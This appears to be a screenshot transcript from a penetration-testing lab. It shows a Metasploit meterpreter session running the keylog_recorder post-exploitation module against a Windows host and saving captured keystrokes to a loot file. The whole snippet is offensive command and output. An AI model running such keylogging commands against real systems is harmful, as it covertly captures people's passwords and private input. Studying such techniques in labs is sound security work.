 meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against OUMI-PC
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /home/kali/.msf4/loot/20240827230852_default_192.168.184.134_host.windows.key_788115.txt
[*] Recording keystrokes...
^C[*] User interrupt.
[*] Shutting down keylog recorder. Please wait...
meterpreter >